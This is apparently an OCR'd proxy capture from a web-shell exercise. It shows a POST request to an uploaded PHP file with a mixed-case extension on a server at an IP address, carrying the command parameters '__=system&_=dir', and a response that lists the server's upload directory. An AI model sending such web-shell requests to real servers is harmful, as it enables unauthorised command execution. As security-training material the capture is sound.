 Go Cancel < >
Target: http://47.113.219.76
Request
Raw Params Headers Hex
POST
/uploads/a62d1f8e52c67d0037613fcb1ae9fdf6/255009476b7a02d995312759f2c83de5_34.pHp
HTTP/1.1
Host: 47.113.219.76
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101
Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
Origin: http://47.113.219.76
Connection: close
Referer:
http://47.113.219.76/uploads/a62d1f8e52c67d0037613fcb1ae9fdf6/255009476b7a02d9953127
59f2c83de5_34.pHp
Upgrade-Insecure-Requests: 1
__=system&_=dir
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Content-Type: text/html; charset=UTF-8
Server: Unknown
X-Powered-By: PHP/7.2.29
Date: Sat, 02 May 2020 13:38:54 GMT
Connection: close
Content-Length: 635
ArrayArrayAAAABCDEFGHIJKLMNOPQRASASSAABCDASSEAABCDEFGHIJKLMNOPQASSERAABCD
EFGHIJKLMNOPQRSASSERT_AABCDEFGHIJKLMNO_PAABCDEFGHIJKLMN_POAABCDEFGHIJKLM
NOPQR_POSAABCDEFGHIJKLMNOPQRS_POSTArray Volume in drive C has no label.
Volume Serial Number is 30B1-A1C0
Directory of C:\web\uploads\a62d1f8e52c67d0037613fcb1ae9fdf6
05/02/2020 09:38 PM <DIR> .
05/02/2020 09:38 PM <DIR> ..
05/02/2020 09:38 PM 1,560
255009476b7a02d995312759f2c83de5_34.pHp
1 File(s) 1,560 bytes
2 Dir(s) 29,987,545,088 bytes free
2 Dir(s) 29,987,545,088 bytes free